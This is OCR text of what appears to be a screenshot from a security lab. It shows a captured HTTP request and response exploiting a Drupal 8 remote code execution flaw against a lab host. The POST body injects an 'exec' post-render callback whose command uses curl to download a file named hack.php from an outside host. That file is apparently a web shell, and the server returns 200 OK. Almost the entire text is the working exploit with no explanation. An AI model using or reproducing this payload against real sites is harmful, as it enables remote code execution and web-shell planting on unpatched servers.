 Go
Cancel
<
>
Target: http://192.168.0.10:32770
?
Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=dru
pal_ajax HTTP/1.1
Host: 192.168.0.10:32770
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mark
up&mail[#markup]=curl -o hack.php http://aws. .cn/hack.txt
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Fri, 13 Apr 2018 08:37:22 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 156
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
猎户安全实验室